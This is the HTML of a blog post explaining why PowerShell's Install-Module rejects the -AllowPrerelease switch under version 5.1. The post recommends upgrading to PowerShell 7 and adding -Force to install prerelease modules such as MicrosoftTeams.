 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-NCN5RVC" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["decodingcloud.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-NCN5RVC")</script> <link rel="https://api.w.org/" href="https://decodingcloud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decodingcloud.com/wp-json/wp/v2/posts/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decodingcloud.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://decodingcloud.com/?p=361' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css" id="custom-background-css">body.custom-background { background-color: #d9f8fc; }</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6804425569338967&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-361">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style><link rel="icon" href="https://decodingcloud.com/wp-content/uploads/2021/06/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://decodingcloud.com/wp-content/uploads/2021/06/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://decodingcloud.com/wp-content/uploads/2021/06/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://decodingcloud.com/wp-content/uploads/2021/06/cropped-cropped-logo-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-361 single-format-standard custom-background wp-custom-logo wp-theme-bento has-sidebar right-sidebar header-default"><div class="site-wrapper clear"><header class="site-header no-fixed-header"><div class="bnt-container"><div class="mobile-menu-trigger"><div class="mobile-menu-trigger-container"><div class="mobile-menu-trigger-stick"></div><div class="mobile-menu-trigger-stick"></div><div class="mobile-menu-trigger-stick"></div></div></div><div class="mobile-menu"><div class="mobile-menu-shadow"></div><div id="nav-mobile" class="nav"><div class="mobile-menu-close-container"><div class="mobile-menu-close"></div></div><nav><div class="menu-container"><ul id="menu-main-menu-1" class="primary-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://decodingcloud.com/about-me/"><span class="menu-item-inner">About Me</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://decodingcloud.com/disclaimer/"><span class="menu-item-inner">Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://decodingcloud.com/contactme/"><span class="menu-item-inner">Contact Me</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://decodingcloud.com/wp-admin"><span class="menu-item-inner">Login</span></a></li></ul></div></nav></div></div><div class="logo clear"><a href="https://decodingcloud.com/" class="logo-image-link"><img data-lazyloaded="1" src="[data-uri]" width="194" height="160" class="logo-fullsize" data-src="https://decodingcloud.com/wp-content/uploads/2021/06/cropped-logo_small.png" alt="Decoding Cloud" /><img data-lazyloaded="1" src="[data-uri]" width="194" height="160" class="logo-mobile" data-src="https://decodingcloud.com/wp-content/uploads/2021/06/cropped-logo_small.png" alt="Decoding Cloud" /></a></div><div class="header-menu clear"><div id="nav-primary" class="nav"><nav><div class="menu-container"><ul id="menu-main-menu-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://decodingcloud.com/about-me/"><span class="menu-item-inner">About Me</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://decodingcloud.com/disclaimer/"><span class="menu-item-inner">Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://decodingcloud.com/contactme/"><span class="menu-item-inner">Contact Me</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://decodingcloud.com/wp-admin"><span class="menu-item-inner">Login</span></a></li></ul></div></nav></div></div><div class="ham-menu-trigger"><div class="ham-menu-trigger-container"><div class="ham-menu-trigger-stick"></div><div class="ham-menu-trigger-stick"></div><div class="ham-menu-trigger-stick"></div></div></div><div class="ham-menu-close-container"><div class="ham-menu-close"></div></div></div></header><div class="site-content"><div class="bnt-container"><div class="content content-post"><main class="site-main" role="main"><article id="post-361" class="post-361 post type-post status-publish format-standard hentry category-powershell no-thumb"><header class="entry-header"><h1 class="entry-title">Install-Module : A parameter cannot be found that matches parameter name &#8216;AllowPrerelease&#8217;.</h1></header><div class="entry-content clear"><p>Microsoft is releasing new versions of PowerShell modules frequently now. And the real truth is many of the commandlets are having bugs these days than the earlier days (my personal opinion, not based on any statistics).  In parallel, new services are getting launched and new modules are coming up to support them. Many times, We are forced to use the pre-release version to see if bug is getting fixed on the upcoming version.</p><p>The most common approach is to install the latest version directly from online repository if the client machines has access to internet. And the commandlet to be used is Install-Module with an additional switch -AllowPrerelease. However, Its common to end up with the below error, especially for the newer versions.</p><p>Install-Module : A parameter cannot be found that matches parameter name &#8216;AllowPrerelease&#8217;.<br>At line:1 char:37</p><ul class="wp-block-list"><li>Install-Module -Name MicrosoftTeams -AllowPrerelease</li><li><del>~</del><del>~</del><del>~</del>~<ul><li>CategoryInfo : InvalidArgument: (:) [Install-Module], ParameterBindingException</li><li>FullyQualifiedErrorId : NamedParameterNotFound,Install-Module</li></ul></li></ul><p>The commandlet is not accepting the switch -AllowPrerelease.</p><p>As per the release notes, Minimum PowerShell version is 5.1 and I was running 5.1.17763.1971 on my server, still ended up with this error.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="998" height="278" data-src="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error.png" alt="" class="wp-image-362" data-srcset="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error.png 998w, https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error-300x84.png 300w, https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error-768x214.png 768w" data-sizes="(max-width: 998px) 100vw, 998px" /></figure><p>Fix?</p><p>Go ahead and Install Powershell 7.x.</p><p>You can install pre-release versions through Powershell 7.  -PreRelease switch works fine with Powershell 7.</p><p>An additional error will come up to include -Force to install a pre-release version. With that, We are good to go !</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="166" data-src="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-ALlowPrerelease-Powershell7-1024x166.png" alt="" class="wp-image-363" data-srcset="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-ALlowPrerelease-Powershell7-1024x166.png 1024w, https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-ALlowPrerelease-Powershell7-300x49.png 300w, https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-ALlowPrerelease-Powershell7-768x125.png 768w, https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-ALlowPrerelease-Powershell7-1536x250.png 1536w, https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-ALlowPrerelease-Powershell7.png 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p></p></div><footer class="entry-footer"><div class="post-tags"></div></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/powershell/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://decodingcloud.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-field comment-form-author">
<label for="author">Name</label>
<input
id="author"
name="author"
type="text"
placeholder="Name"
value=""
size="30" aria-required='true' /></div><div class="comment-form-field comment-form-email">
<label for="email">Email</label>
<input
id="email"
name="email"
type="text"
placeholder="Email"
value=""
size="30" aria-required='true' /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="comment-form-comment"><textarea
				id="comment" 
				name="comment" 
				placeholder="Comment" 
				cols="45" rows="8" 
				aria-required="true"
			></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div class="sidebar widget-area"><div id="categories-2" class="widget widget-sidebar widget_categories clear"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-27"><a href="https://decodingcloud.com/category/azure/">Azure</a></li><li class="cat-item cat-item-3"><a href="https://decodingcloud.com/category/azuread/">AzureAd</a></li><li class="cat-item cat-item-43"><a href="https://decodingcloud.com/category/graph/">Graph</a></li><li class="cat-item cat-item-30"><a href="https://decodingcloud.com/category/azure/kql/">KQL</a></li><li class="cat-item cat-item-31"><a href="https://decodingcloud.com/category/sentinel/">Microsoft Sentinel</a></li><li class="cat-item cat-item-12"><a href="https://decodingcloud.com/category/office365/office365migration/">Office365Migration</a></li><li class="cat-item cat-item-25"><a href="https://decodingcloud.com/category/powershell/">PowerShell</a></li><li class="cat-item cat-item-8"><a href="https://decodingcloud.com/category/office365/teams/">Teams</a></li></ul></div><div id="recent-posts-4" class="widget widget-sidebar widget_recent_entries clear"><h3 class="widget-title">Recent Posts</h3><ul><li>
<a href="https://decodingcloud.com/graph/entra-id-graph-part-1-user-objects/">Entra ID &amp; Graph &#8211; Part 1 &#8211; User Objects</a></li><li>
<a href="https://decodingcloud.com/graph/graphapi-filter-based-on-extensionattribute/">GraphAPI &#8211; Filter based on ExtensionAttribute</a></li><li>
<a href="https://decodingcloud.com/powershell/get-date-adddays-along-with-format-switch/">(Get-Date).AddDays along with Format switch</a></li><li>
<a href="https://decodingcloud.com/sentinel/microsoft-sentinel-configuring-windows-server-using-azure-monitoring-agent/">Microsoft Sentinel &#8211; Configuring Windows Server using Azure Monitoring Agent</a></li><li>
<a href="https://decodingcloud.com/sentinel/microsoft-sentinel-how-to-configure-on-premise-domain-controller/">Microsoft Sentinel &#8211; How to configure on-premise domain controller?</a></li><li>
<a href="https://decodingcloud.com/azure/how-to-learn-kql-using-a-live-lab/">How to learn KQL using a live lab?</a></li><li>
<a href="https://decodingcloud.com/powershell/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease/" aria-current="page">Install-Module : A parameter cannot be found that matches parameter name &#8216;AllowPrerelease&#8217;.</a></li><li>
<a href="https://decodingcloud.com/azuread/global-admin-vs-company-administrator-naming-standardization-required/">Global Admin vs Company Administrator &#8211; Naming Standardization Required</a></li><li>
<a href="https://decodingcloud.com/office365/teams/microsoft-team-sharepoint-online-m365-group-how-all-are-getting-connected/">Microsoft Team &#8211; SharePoint Online &#8211; M365 Group &#8211; How all are getting connected?</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-14/">GoDaddy Office365 to Microsoft Office365 Migration- Part 14</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-13/">GoDaddy Office365 to Microsoft Office365 Migration- Part 13</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-12/">GoDaddy Office365 to Microsoft Office365 Migration- Part 12</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-11/">GoDaddy Office365 to Microsoft Office365 Migration- Part 11</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-10/">GoDaddy Office365 to Microsoft Office365 Migration- Part 10</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-9/">GoDaddy Office365 to Microsoft Office365 Migration- Part 9</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-8/">GoDaddy Office365 to Microsoft Office365 Migration- Part 8</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-7/">GoDaddy Office365 to Microsoft Office365 Migration- Part 7</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-6/">GoDaddy Office365 to Microsoft Office365 Migration- Part 6</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-5/">GoDaddy Office365 to Microsoft Office365 Migration- Part 5</a></li><li>
<a href="https://decodingcloud.com/office365/office365migration/godaddy-office365-to-microsoft-office365-migration-part-4/">GoDaddy Office365 to Microsoft Office365 Migration- Part 4</a></li></ul></div></div></div></div><div class="after-content"></div><footer class="site-footer"><div class="bottom-footer clear"><div class="bnt-container"></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bento/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https://decodingcloud.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"}</script> <script id="bento-theme-scripts-js-extra" type="litespeed/javascript">var bentoThemeVars={"menu_config":"0","fixed_menu":"0","ajaxurl":"https://decodingcloud.com/wp-admin/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\",\"category_name\":\"powershell\"}","paged":"0","max_pages":"0","grid_mode":"nogrid"}</script> <script id="enlighterjs-js-after" type="litespeed/javascript">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":!0,"linehover":!0,"rawcodeDbclick":!1,"textOverflow":"break","linenumbers":!0,"theme":"enlighter","language":"generic","retainCssClasses":!1,"collapse":!1,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://decodingcloud.com/wp-content/litespeed/js/d0e5f26af2d1502b955c8e3324e08f12.js?ver=2c0e5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 22:42:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 22:42:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->